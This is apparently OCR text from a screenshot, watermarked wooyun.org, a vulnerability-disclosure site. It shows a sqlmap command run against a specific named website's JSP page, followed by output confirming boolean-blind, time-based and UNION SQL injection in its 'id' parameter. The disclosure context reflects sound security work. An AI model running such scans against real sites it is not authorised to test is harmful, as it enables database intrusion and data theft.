 管理员: 命令提示符
C:\Users\Administrator>sqlmap.py -u "http://www.cdt-yn.com/dtynwebsec/listshowin
fotest.jsp?id=122&cid=114" --dbs
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 19:45:43
[19:45:43] [INFO] using 'C:\Python27\sqlmap\output\www.cdt-yn.com\session' as se
ssion file
[19:45:43] [INFO] testing connection to the target url
[19:45:44] [INFO] testing if the url is stable, wait a few seconds
[19:45:46] [INFO] url is stable
[19:45:46] [INFO] testing if GET parameter 'id' is dynamic
[19:45:46] [INFO] confirming that GET parameter 'id' is dynamic
[19:45:47] [INFO] GET parameter 'id' is dynamic
[19:45:47] [WARNING] heuristic test shows that GET parameter 'id' might not be i
njectable
[19:45:47] [INFO] testing sql injection on GET parameter 'id'
[19:45:47] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:45:51] [INFO] GET parameter 'id' is 'AND boolean-based blind - WHERE or HAVI
NG clause' injectable
[19:45:51] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[19:45:51] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[19:45:52] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[19:45:52] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[19:45:53] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[19:45:53] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[19:45:54] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[19:45:54] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[19:45:55] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[19:45:56] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[19:45:56] [INFO] testing 'Oracle AND time-based blind'
[19:46:07] [INFO] GET parameter 'id' is 'Oracle AND time-based blind' injectable
[19:46:07] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[19:46:12] [INFO] target url appears to be UNION injectable with 1 columns
GET parameter 'id' is vulnerable. Do you want to keep testing the others? [y/N]
n
sqlmap identified the following injection points with a total of 29 HTTP(s) requ
ests:
---
www.wooyun.org